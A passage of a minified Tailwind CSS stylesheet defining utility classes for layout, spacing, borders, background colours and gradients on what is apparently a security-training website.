minmax(0,1fr))}.grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.grid-rows-\[0fr\]{grid-template-rows:0fr}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.place-content-center{place-content:center}.place-content-between{place-content:space-between}.place-items-start{place-items:start}.place-items-end{place-items:end}.place-items-center{place-items:center}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-stretch{align-items:stretch}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-evenly{justify-content:space-evenly}.justify-stretch{justify-content:stretch}.gap-0{gap:0}.gap-0\.5{gap:.125rem}.gap-1{gap:.25rem}.gap-1\.5{gap:.375rem}.gap-10{gap:2.5rem}.gap-11{gap:2.75rem}.gap-12{gap:3rem}.gap-14{gap:3.5rem}.gap-16{gap:4rem}.gap-2{gap:.5rem}.gap-2\.5{gap:.625rem}.gap-20{gap:5rem}.gap-3{gap:.75rem}.gap-3\.5{gap:.875rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-7{gap:1.75rem}.gap-8{gap:2rem}.gap-\[1px\]{gap:1px}.gap-\[3px\]{gap:3px}.gap-px{gap:1px}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-3{-moz-column-gap:.75rem;column-gap:.75rem}.gap-x-3\.5{-moz-column-gap:.875rem;column-gap:.875rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.gap-y-0{row-gap:0}.gap-y-0\.5{row-gap:.125rem}.gap-y-1{row-gap:.25rem}.gap-y-1\.5{row-gap:.375rem}.gap-y-12{row-gap:3rem}.gap-y-14{row-gap:3.5rem}.gap-y-16{row-gap:4rem}.gap-y-2{row-gap:.5rem}.gap-y-20{row-gap:5rem}.gap-y-3{row-gap:.75rem}.gap-y-4{row-gap:1rem}.gap-y-5{row-gap:1.25rem}.gap-y-6{row-gap:1.5rem}.gap-y-7{row-gap:1.75rem}.gap-y-8{row-gap:2rem}.gap-y-9{row-gap:2.25rem}.-space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(-.25rem*var(--tw-space-y-reverse));margin-top:calc(-.25rem*(1 - var(--tw-space-y-reverse)))}.space-x-0\.5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.125rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.125rem*var(--tw-space-x-reverse))}.space-x-10>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(2.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(2.5rem*var(--tw-space-x-reverse))}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.75rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.75rem*var(--tw-space-x-reverse))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(0px*var(--tw-space-y-reverse));margin-top:calc(0px*(1 - var(--tw-space-y-reverse)))}.space-y-0\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.125rem*var(--tw-space-y-reverse));margin-top:calc(.125rem*(1 - var(--tw-space-y-reverse)))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.25rem*var(--tw-space-y-reverse));margin-top:calc(.25rem*(1 - var(--tw-space-y-reverse)))}.space-y-1\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.375rem*var(--tw-space-y-reverse));margin-top:calc(.375rem*(1 - var(--tw-space-y-reverse)))}.space-y-10>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2.5rem*var(--tw-space-y-reverse));margin-top:calc(2.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-11>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2.75rem*var(--tw-space-y-reverse));margin-top:calc(2.75rem*(1 - var(--tw-space-y-reverse)))}.space-y-12>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(3rem*var(--tw-space-y-reverse));margin-top:calc(3rem*(1 - var(--tw-space-y-reverse)))}.space-y-16>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(4rem*var(--tw-space-y-reverse));margin-top:calc(4rem*(1 - var(--tw-space-y-reverse)))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-2\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.625rem*var(--tw-space-y-reverse));margin-top:calc(.625rem*(1 - var(--tw-space-y-reverse)))}.space-y-20>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(5rem*var(--tw-space-y-reverse));margin-top:calc(5rem*(1 - var(--tw-space-y-reverse)))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.75rem*var(--tw-space-y-reverse));margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)))}.space-y-3\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.875rem*var(--tw-space-y-reverse));margin-top:calc(.875rem*(1 - var(--tw-space-y-reverse)))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1rem*var(--tw-space-y-reverse));margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)))}.space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.25rem*var(--tw-space-y-reverse));margin-top:calc(1.25rem*(1 - var(--tw-space-y-reverse)))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.5rem*var(--tw-space-y-reverse));margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-7>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.75rem*var(--tw-space-y-reverse));margin-top:calc(1.75rem*(1 - var(--tw-space-y-reverse)))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)))}.space-y-\[4\.5rem\]>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(4.5rem*var(--tw-space-y-reverse));margin-top:calc(4.5rem*(1 - var(--tw-space-y-reverse)))}.divide-y-2>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-bottom-width:calc(2px*var(--tw-divide-y-reverse));border-top-width:calc(2px*(1 - var(--tw-divide-y-reverse)))}.divide-darkmode-700>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(37 33 43/var(--tw-divide-opacity,1))}.divide-neutral-600>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(124 119 131/var(--tw-divide-opacity,1))}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-center{align-self:center}.justify-self-start{justify-self:start}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-visible{overflow:visible}.overflow-scroll{overflow:scroll}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-visible{overflow-y:visible}.overflow-y-scroll{overflow-y:scroll}.whitespace-pre-line{white-space:pre-line}.text-wrap{text-wrap:wrap}.text-nowrap{text-wrap:nowrap}.text-balance{text-wrap:balance}.text-pretty{text-wrap:pretty}.rounded{border-radius:.25rem}.rounded-3xl{border-radius:1.5rem}.rounded-\[0\.5rem\]{border-radius:.5rem}.rounded-\[0\.625rem\]{border-radius:.625rem}.rounded-\[1\.25rem\]{border-radius:1.25rem}.rounded-\[1\.875rem\]{border-radius:1.875rem}.rounded-\[10px\]{border-radius:10px}.rounded-\[1rem\]{border-radius:1rem}.rounded-\[2\.25rem\]{border-radius:2.25rem}.rounded-\[30px\]{border-radius:30px}.rounded-\[3px\]{border-radius:3px}.rounded-\[5px\]{border-radius:5px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-none{border-radius:0}.rounded-sm{border-radius:.125rem}.rounded-xl{border-radius:.75rem}.rounded-b-2xl{border-bottom-left-radius:1rem;border-bottom-right-radius:1rem}.rounded-b-\[0\.625rem\]{border-bottom-left-radius:.625rem;border-bottom-right-radius:.625rem}.rounded-b-lg{border-bottom-left-radius:.5rem;border-bottom-right-radius:.5rem}.rounded-b-md{border-bottom-left-radius:.375rem;border-bottom-right-radius:.375rem}.rounded-l{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.rounded-l-full{border-bottom-left-radius:9999px;border-top-left-radius:9999px}.rounded-r{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.rounded-r-full{border-bottom-right-radius:9999px;border-top-right-radius:9999px}.rounded-t-\[2px\]{border-top-left-radius:2px;border-top-right-radius:2px}.rounded-t-lg{border-top-left-radius:.5rem;border-top-right-radius:.5rem}.rounded-t-sm{border-top-left-radius:.125rem;border-top-right-radius:.125rem}.rounded-t-xl{border-top-left-radius:.75rem;border-top-right-radius:.75rem}.rounded-bl-\[2\.75rem\]{border-bottom-left-radius:2.75rem}.rounded-bl-\[2rem\]{border-bottom-left-radius:2rem}.rounded-bl-full{border-bottom-left-radius:9999px}.rounded-bl-md{border-bottom-left-radius:.375rem}.rounded-br{border-bottom-right-radius:.25rem}.rounded-br-\[2\.75rem\]{border-bottom-right-radius:2.75rem}.rounded-br-\[2rem\]{border-bottom-right-radius:2rem}.rounded-br-md{border-bottom-right-radius:.375rem}.rounded-br-none{border-bottom-right-radius:0}.rounded-tl{border-top-left-radius:.25rem}.rounded-tl-\[0\.625rem\]{border-top-left-radius:.625rem}.rounded-tl-\[2\.75rem\]{border-top-left-radius:2.75rem}.rounded-tl-\[2rem\]{border-top-left-radius:2rem}.rounded-tl-full{border-top-left-radius:9999px}.rounded-tl-lg{border-top-left-radius:.5rem}.rounded-tl-md{border-top-left-radius:.375rem}.rounded-tr-\[2\.75rem\]{border-top-right-radius:2.75rem}.rounded-tr-\[2rem\]{border-top-right-radius:2rem}.rounded-tr-none{border-top-right-radius:0}.border{border-width:1px}.border-0{border-width:0}.border-2{border-width:2px}.border-4{border-width:4px}.border-\[1\.25px\]{border-width:1.25px}.border-\[1\.5px\]{border-width:1.5px}.border-\[1\.75px\]{border-width:1.75px}.border-\[2\.5px\]{border-width:2.5px}.border-\[3px\]{border-width:3px}.border-b{border-bottom-width:1px}.border-b-0{border-bottom-width:0}.border-b-4{border-bottom-width:4px}.border-b-8{border-bottom-width:8px}.border-b-\[0\.5rem\]{border-bottom-width:.5rem}.border-b-\[6px\]{border-bottom-width:6px}.border-b-\[8px\]{border-bottom-width:8px}.border-l{border-left-width:1px}.border-l-\[1\.75px\]{border-left-width:1.75px}.border-l-\[6px\]{border-left-width:6px}.border-r{border-right-width:1px}.border-r-0{border-right-width:0}.border-t{border-top-width:1px}.border-t-2{border-top-width:2px}.border-t-8{border-top-width:8px}.border-t-\[10px\]{border-top-width:10px}.border-t-\[6px\]{border-top-width:6px}.border-t-\[8px\]{border-top-width:8px}.border-none{border-style:none}.border-\[\#00858F\]{--tw-border-opacity:1;border-color:rgb(0 133 143/var(--tw-border-opacity,1))}.border-\[\#00A46D\]{--tw-border-opacity:1;border-color:rgb(0 164 109/var(--tw-border-opacity,1))}.border-\[\#1F9357\]{--tw-border-opacity:1;border-color:rgb(31 147 87/var(--tw-border-opacity,1))}.border-\[\#287728\]{--tw-border-opacity:1;border-color:rgb(40 119 40/var(--tw-border-opacity,1))}.border-\[\#31D480\]{--tw-border-opacity:1;border-color:rgb(49 212 128/var(--tw-border-opacity,1))}.border-\[\#31D480\]\/60{border-color:#31d48099}.border-\[\#31D480\]\/85{border-color:#31d480d9}.border-\[\#3F7788\]{--tw-border-opacity:1;border-color:rgb(63 119 136/var(--tw-border-opacity,1))}.border-\[\#584DA8\]{--tw-border-opacity:1;border-color:rgb(88 77 168/var(--tw-border-opacity,1))}.border-\[\#6E9CED\]{--tw-border-opacity:1;border-color:rgb(110 156 237/var(--tw-border-opacity,1))}.border-\[\#999999\]{--tw-border-opacity:1;border-color:rgb(153 153 153/var(--tw-border-opacity,1))}.border-\[\#AF0437\]{--tw-border-opacity:1;border-color:rgb(175 4 55/var(--tw-border-opacity,1))}.border-\[\#AF0456\]{--tw-border-opacity:1;border-color:rgb(175 4 86/var(--tw-border-opacity,1))}.border-\[\#B183F0\]\/75{border-color:#b183f0bf}.border-\[\#B91324\]{--tw-border-opacity:1;border-color:rgb(185 19 36/var(--tw-border-opacity,1))}.border-\[\#C14C15\]{--tw-border-opacity:1;border-color:rgb(193 76 21/var(--tw-border-opacity,1))}.border-\[\#CCCCCC\]{--tw-border-opacity:1;border-color:rgb(204 204 204/var(--tw-border-opacity,1))}.border-\[\#D49008\]{--tw-border-opacity:1;border-color:rgb(212 144 8/var(--tw-border-opacity,1))}.border-\[\#EF4444\]{--tw-border-opacity:1;border-color:rgb(239 68 68/var(--tw-border-opacity,1))}.border-\[\#FB203B\]{--tw-border-opacity:1;border-color:rgb(251 32 59/var(--tw-border-opacity,1))}.border-\[\#FB203B\]\/75{border-color:#fb203bbf}.border-darkmode-100{--tw-border-opacity:1;border-color:rgb(65 62 70/var(--tw-border-opacity,1))}.border-darkmode-200{--tw-border-opacity:1;border-color:rgb(60 57 65/var(--tw-border-opacity,1))}.border-darkmode-50{--tw-border-opacity:1;border-color:rgb(69 66 74/var(--tw-border-opacity,1))}.border-darkmode-50\/25{border-color:#45424a40}.border-darkmode-50\/30{border-color:#45424a4d}.border-darkmode-50\/50{border-color:#45424a80}.border-darkmode-500{--tw-border-opacity:1;border-color:rgb(46 43 52/var(--tw-border-opacity,1))}.border-darkmode-700{--tw-border-opacity:1;border-color:rgb(37 33 43/var(--tw-border-opacity,1))}.border-darkmode-800{--tw-border-opacity:1;border-color:rgb(32 28 38/var(--tw-border-opacity,1))}.border-neutral-100{--tw-border-opacity:1;border-color:rgb(237 236 238/var(--tw-border-opacity,1))}.border-neutral-200{--tw-border-opacity:1;border-color:rgb(224 222 226/var(--tw-border-opacity,1))}.border-neutral-300{--tw-border-opacity:1;border-color:rgb(211 209 213/var(--tw-border-opacity,1))}.border-neutral-400{--tw-border-opacity:1;border-color:rgb(197 195 200/var(--tw-border-opacity,1))}.border-neutral-50{--tw-border-opacity:1;border-color:rgb(251 250 251/var(--tw-border-opacity,1))}.border-neutral-50\/30{border-color:#fbfafb4d}.border-neutral-50\/75{border-color:#fbfafbbf}.border-neutral-500{--tw-border-opacity:1;border-color:rgb(166 162 171/var(--tw-border-opacity,1))}.border-purple-100{--tw-border-opacity:1;border-color:rgb(224 206 249/var(--tw-border-opacity,1))}.border-purple-100\/60{border-color:#e0cef999}.border-purple-200{--tw-border-opacity:1;border-color:rgb(200 168 245/var(--tw-border-opacity,1))}.border-purple-300{--tw-border-opacity:1;border-color:rgb(177 131 240/var(--tw-border-opacity,1))}.border-purple-400{--tw-border-opacity:1;border-color:rgb(154 94 236/var(--tw-border-opacity,1))}.border-purple-500{--tw-border-opacity:1;border-color:rgb(102 25 208/var(--tw-border-opacity,1))}.border-purple-500\/50{border-color:#6619d080}.border-purple-600{--tw-border-opacity:1;border-color:rgb(76 19 156/var(--tw-border-opacity,1))}.border-red-400{--tw-border-opacity:1;border-color:rgb(248 113 113/var(--tw-border-opacity,1))}.border-subscription-l1\/50{border-color:#ad01fe80}.border-subscription-le{--tw-border-opacity:1;border-color:rgb(255 176 23/var(--tw-border-opacity,1))}.border-teal-100{--tw-border-opacity:1;border-color:rgb(194 251 255/var(--tw-border-opacity,1))}.border-teal-300{--tw-border-opacity:1;border-color:rgb(101 246 255/var(--tw-border-opacity,1))}.border-teal-500{--tw-border-opacity:1;border-color:rgb(0 191 203/var(--tw-border-opacity,1))}.border-teal-500\/25{border-color:#00bfcb40}.border-teal-500\/50{border-color:#00bfcb80}.border-transparent{border-color:transparent}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.border-b-darkmode-100{--tw-border-opacity:1;border-bottom-color:rgb(65 62 70/var(--tw-border-opacity,1))}.border-b-darkmode-700{--tw-border-opacity:1;border-bottom-color:rgb(37 33 43/var(--tw-border-opacity,1))}.border-r-darkmode-500{--tw-border-opacity:1;border-right-color:rgb(46 43 52/var(--tw-border-opacity,1))}.bg-\[\#000000ae\]{background-color:#000000ae}.bg-\[\#005980\]{--tw-bg-opacity:1;background-color:rgb(0 89 128/var(--tw-bg-opacity,1))}.bg-\[\#00B775\]{--tw-bg-opacity:1;background-color:rgb(0 183 117/var(--tw-bg-opacity,1))}.bg-\[\#00C1CD\]{--tw-bg-opacity:1;background-color:rgb(0 193 205/var(--tw-bg-opacity,1))}.bg-\[\#141D2B\]{--tw-bg-opacity:1;background-color:rgb(20 29 43/var(--tw-bg-opacity,1))}.bg-\[\#212C42\]{--tw-bg-opacity:1;background-color:rgb(33 44 66/var(--tw-bg-opacity,1))}.bg-\[\#31D480\]{--tw-bg-opacity:1;background-color:rgb(49 212 128/var(--tw-bg-opacity,1))}.bg-\[\#339933\]{--tw-bg-opacity:1;background-color:rgb(51 153 51/var(--tw-bg-opacity,1))}.bg-\[\#431189\]{--tw-bg-opacity:1;background-color:rgb(67 17 137/var(--tw-bg-opacity,1))}.bg-\[\#5B9EB3\]{--tw-bg-opacity:1;background-color:rgb(91 158 179/var(--tw-bg-opacity,1))}.bg-\[\#6F65B8\]{--tw-bg-opacity:1;background-color:rgb(111 101 184/var(--tw-bg-opacity,1))}.bg-\[\#98B9F2\]{--tw-bg-opacity:1;background-color:rgb(152 185 242/var(--tw-bg-opacity,1))}.bg-\[\#B8B8B8\]{--tw-bg-opacity:1;background-color:rgb(184 184 184/var(--tw-bg-opacity,1))}.bg-\[\#CA3402\]{--tw-bg-opacity:1;background-color:rgb(202 52 2/var(--tw-bg-opacity,1))}.bg-\[\#E66124\]{--tw-bg-opacity:1;background-color:rgb(230 97 36/var(--tw-bg-opacity,1))}.bg-\[\#EA3546\]{--tw-bg-opacity:1;background-color:rgb(234 53 70/var(--tw-bg-opacity,1))}.bg-\[\#EBEBEB\]{--tw-bg-opacity:1;background-color:rgb(235 235 235/var(--tw-bg-opacity,1))}.bg-\[\#EDECEE\]{--tw-bg-opacity:1;background-color:rgb(237 236 238/var(--tw-bg-opacity,1))}.bg-\[\#F7B32B\]{--tw-bg-opacity:1;background-color:rgb(247 179 43/var(--tw-bg-opacity,1))}.bg-\[\#F7F3FE\]{--tw-bg-opacity:1;background-color:rgb(247 243 254/var(--tw-bg-opacity,1))}.bg-\[\#FA0B53\]{--tw-bg-opacity:1;background-color:rgb(250 11 83/var(--tw-bg-opacity,1))}.bg-\[\#FA0B7E\]{--tw-bg-opacity:1;background-color:rgb(250 11 126/var(--tw-bg-opacity,1))}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity,1))}.bg-category-attack\/40{background-color:#fa0b5366}.bg-category-defend\/40{background-color:#00bfcb66}.bg-darkmode-100{--tw-bg-opacity:1;background-color:rgb(65 62 70/var(--tw-bg-opacity,1))}.bg-darkmode-300{--tw-bg-opacity:1;background-color:rgb(55 52 61/var(--tw-bg-opacity,1))}.bg-darkmode-300\/20{background-color:#37343d33}.bg-darkmode-50{--tw-bg-opacity:1;background-color:rgb(69 66 74/var(--tw-bg-opacity,1))}.bg-darkmode-50\/50{background-color:#45424a80}.bg-darkmode-500{--tw-bg-opacity:1;background-color:rgb(46 43 52/var(--tw-bg-opacity,1))}.bg-darkmode-500\/60{background-color:#2e2b3499}.bg-darkmode-600{--tw-bg-opacity:1;background-color:rgb(42 38 47/var(--tw-bg-opacity,1))}.bg-darkmode-700{--tw-bg-opacity:1;background-color:rgb(37 33 43/var(--tw-bg-opacity,1))}.bg-darkmode-700\/80{background-color:#25212bcc}.bg-darkmode-800{--tw-bg-opacity:1;background-color:rgb(32 28 38/var(--tw-bg-opacity,1))}.bg-darkmode-800\/75{background-color:#201c26bf}.bg-darkmode-900{--tw-bg-opacity:1;background-color:rgb(28 24 34/var(--tw-bg-opacity,1))}.bg-gray-300{--tw-bg-opacity:1;background-color:rgb(209 213 219/var(--tw-bg-opacity,1))}.bg-green-400{--tw-bg-opacity:1;background-color:rgb(74 222 128/var(--tw-bg-opacity,1))}.bg-neutral-100{--tw-bg-opacity:1;background-color:rgb(237 236 238/var(--tw-bg-opacity,1))}.bg-neutral-100\/20{background-color:#edecee33}.bg-neutral-300{--tw-bg-opacity:1;background-color:rgb(211 209 213/var(--tw-bg-opacity,1))}.bg-neutral-400{--tw-bg-opacity:1;background-color:rgb(197 195 200/var(--tw-bg-opacity,1))}.bg-neutral-50{--tw-bg-opacity:1;background-color:rgb(251 250 251/var(--tw-bg-opacity,1))}.bg-neutral-50\/10{background-color:#fbfafb1a}.bg-neutral-50\/20{background-color:#fbfafb33}.bg-neutral-50\/5{background-color:#fbfafb0d}.bg-neutral-50\/50{background-color:#fbfafb80}.bg-neutral-500{--tw-bg-opacity:1;background-color:rgb(166 162 171/var(--tw-bg-opacity,1))}.bg-neutral-800{--tw-bg-opacity:1;background-color:rgb(41 40 44/var(--tw-bg-opacity,1))}.bg-neutral-900\/95{background-color:#151416f2}.bg-primary{--tw-bg-opacity:1;background-color:rgb(var(--os-color-primary-tailwind)/var(--tw-bg-opacity,1))}.bg-purple-100{--tw-bg-opacity:1;background-color:rgb(224 206 249/var(--tw-bg-opacity,1))}.bg-purple-100\/20{background-color:#e0cef933}.bg-purple-100\/25{background-color:#e0cef940}.bg-purple-200{--tw-bg-opacity:1;background-color:rgb(200 168 245/var(--tw-bg-opacity,1))}.bg-purple-200\/10{background-color:#c8a8f51a}.bg-purple-200\/15{background-color:#c8a8f526}.bg-purple-300\/20{background-color:#b183f033}.bg-purple-300\/25{background-color:#b183f040}.bg-purple-50{--tw-bg-opacity:1;background-color:rgb(247 243 254/var(--tw-bg-opacity,1))}.bg-purple-500{--tw-bg-opacity:1;background-color:rgb(102 25 208/var(--tw-bg-opacity,1))}.bg-purple-500\/40{background-color:#6619d066}.bg-purple-500\/90{background-color:#6619d0e6}.bg-purple-600{--tw-bg-opacity:1;background-color:rgb(76 19 156/var(--tw-bg-opacity,1))}.bg-red-100{--tw-bg-opacity:1;background-color:rgb(254 226 226/var(--tw-bg-opacity,1))}.bg-slate-200{--tw-bg-opacity:1;background-color:rgb(226 232 240/var(--tw-bg-opacity,1))}.bg-subscription-l1\/75{background-color:#ad01febf}.bg-teal-100{--tw-bg-opacity:1;background-color:rgb(194 251 255/var(--tw-bg-opacity,1))}.bg-teal-100\/10{background-color:#c2fbff1a}.bg-teal-100\/20{background-color:#c2fbff33}.bg-teal-500{--tw-bg-opacity:1;background-color:rgb(0 191 203/var(--tw-bg-opacity,1))}.bg-teal-500\/10{background-color:#00bfcb1a}.bg-teal-500\/15{background-color:#00bfcb26}.bg-teal-500\/20{background-color:#00bfcb33}.bg-teal-600{--tw-bg-opacity:1;background-color:rgb(0 143 152/var(--tw-bg-opacity,1))}.bg-transparent{background-color:initial}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-opacity-75{--tw-bg-opacity:.75}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-bl{background-image:linear-gradient(to bottom left,var(--tw-gradient-stops))}.bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.from-\[\#6619D0\]{--tw-gradient-from:#6619d0 var(--tw-gradient-from-position);--tw-gradient-to:rgba(102,25,208,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[transparent\]{--tw-gradient-from:transparent var(--tw-gradient-from-position);--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-400{--tw-gradient-from:#9a5eec var(--tw-gradient-from-position);--tw-gradient-to:rgba(154,94,236,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-500{--tw-gradient-from:#6619d0 var(--tw-gradient-from-position);--tw-gradient-to:rgba(102,25,208,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-500\/20{--tw-gradient-from:rgba(102,25,208,.2) var(--tw-gradient-from-position);--tw-gradient-to:rgba(102,25,208,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-500\/50{--tw-gradient-from:rgba(102,25,208,.5) var(--tw-gradient-from-position);--tw-gradient-to:rgba(102,25,208,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-500\/75{--tw-gradient-from:rgba(102,25,208,.75) var(--tw-gradient-from-position);--tw-gradient-to:rgba(102,25,208,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-secondary\/75{--tw-gradient-from:rgb(var(--os-color-secondary-tailwind)/.75) var(--tw-gradient-from-position);--tw-gradient-to:rgb(var(--os-color-secondary-tailwind)/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-teal-500{--tw-gradient-from:#00bfcb var(--tw-gradient-from-position);--tw-gradient-to:rgba(0,191,203,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-teal-500\/20{--tw-gradient-from:rgba(0,191,203,.2) var(--tw-gradient-from-position);--tw-gradient-to:rgba(0,191,203,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-transparent{--tw-gradient-from:transparent var(--tw-gradient-from-position);--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.via-purple-500\/20{--tw-gradient-to:rgba(102,25,208,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),rgba(102,25,208,.2) var(--tw-gradient-via-position),var(--tw-gradient-to)}.to-\[\#00BFCB\]{--tw-gradient-to:#00bfcb var(--tw-gradient-to-position)}.to-purple-400\/10{--tw-gradient-to:rgba(154,94,236,.1) var(--tw-gradient-to-position)}.to-purple-500{--tw-gradient-to:#6619d0 var(--tw-gradient-to-position)}.to-purple-500\/10{--tw-gradient-to:rgba(102,25,208,.1) var(--tw-gradient-to-position)}.to-purple-500\/60{--tw-gradient-to:rgba(102,25,208,.6) var(--tw-gradient-to-position)}.to-purple-500\/85{--tw-gradient-to:rgba(102,25,208,.85) var(--tw-gradient-to-position)}.to-teal-500{--tw-gradient-to:#00bfcb var(--tw-gradient-to-position)}.to-teal-500\/10{--tw-gradient-to:rgba(0,191,203,.1) var(--tw-gradient-to-position)}.to-teal-500\/75{--tw-gradient-to:rgba(0,191,203,.75) var(--tw-gradient-to-position)}.to-teal-500\/85{--tw-gradient-to:rgba(0,191,203,.85) var(--tw-gradient-to-position)}.to-transparent{--tw-gradient-to:transparent var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-center{background-position:50%}.bg-left{background-position:0}.bg-no-repeat{background-repeat:no-repeat}.fill-gray-600{fill:#4b5563}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-fill{-o-object-fit:fill;object-fit:fill}.object-\[50\%_15\%\]{-o-object-position:50% 15%;object-position:50% 15%}.object-center{-o-object-position:center;object-position:center}.p-0{padding:0}.p-0\.5{padding:.125rem}.p-1{padding:.25rem}.p-1\.5{padding:.375rem}.p-12{padding:3rem}.p-14{padding:3.5rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-7{padding:1.75rem}.p-8{padding:2rem}.p-\[1\.125rem\]{padding:1.125rem}.p-\[2\.25px\]{padding:2.25px}.p-\[3px\]{padding:3px}.p-\[8\.7\%\]{padding:8.7%}.px-0{padding-left:0;padding-right:0}.px-0\.5{padding-left:.125rem;padding-right:.125rem}.px-1{padding-left:.25rem;padding-right:.25rem}.px-1\.5{padding-left:.375rem;padding-right:.375rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-11{padding-left:2.75rem;padding-right:2.75rem}.px-12{padding-left:3rem;padding-right:3rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem